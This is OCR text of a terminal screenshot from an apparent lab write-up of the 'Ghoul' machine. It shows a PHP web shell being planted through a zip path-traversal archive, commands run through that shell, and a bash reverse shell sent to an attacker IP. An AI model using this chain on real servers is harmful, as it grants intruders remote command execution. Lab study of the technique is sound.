 dayu@kali: ~/桌面/dayuGhoul
dayu@kali: ~/桌面/dayuGhoul
dayu@kali: ~/桌面/dayuGhoul
dayu@kali: ~/桌面/dayuGhoul 92x42
dayu@kali: ~/桌面/dayuGhoul 92x42
root@kali:/home/dayu/桌面/dayuGhoul# cat cmd.
cat: cmd.: 没有那个文件或目录
root@kali:/home/dayu/桌面/dayuGhoul# cat cmd.php
<?php system($_REQUEST['cmd']); ?>
root@kali:/home/dayu/桌面/dayuGhoul# cp cmd.php /var/www/html/
root@kali:/home/dayu/桌面/dayuGhoul# cat ^C
root@kali:/home/dayu/桌面/dayuGhoul# ls /var/www/html/
cmd.php  index.html  index.nginx-debian.html
root@kali:/home/dayu/桌面/dayuGhoul# zip cmd.zip ../../../../../../var/www/html/cmd.php
updating: ../../../../../../var/www/html/cmd.php (stored 0%)
root@kali:/home/dayu/桌面/dayuGhoul# ls
10.10.10.101.txt  cmd.php  cmd.zip
root@kali:/home/dayu/桌面/dayuGhoul# unzip -l cmd.zip
Archive:  cmd.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
       35  2020-07-06 10:23   ../../../../../../var/www/html/cmd.php
---------                     -------
       35                     1 file
root@kali:/home/dayu/桌面/dayuGhoul# curl http://10.10.10.101/cmd.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali:/home/dayu/桌面/dayuGhoul# curl http://10.10.10.101/cmd.php --data-urlencode "cmd=
bash -c 'bash -i >& /dev/tcp/10.10.14.51/443 0>&1'"
dayu@kali:~/桌面/dayuGhoul$ sudo nc -vlp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.101.
Ncat: Connection from 10.10.10.101:57126.
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Aogiri:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Aogiri:/var/www/html$
yuApocalyst
dayuDab
ayuYpuffy
yuCarrier
ayuFrolic
大余安全
https://blog.csdn.net/qq_34801745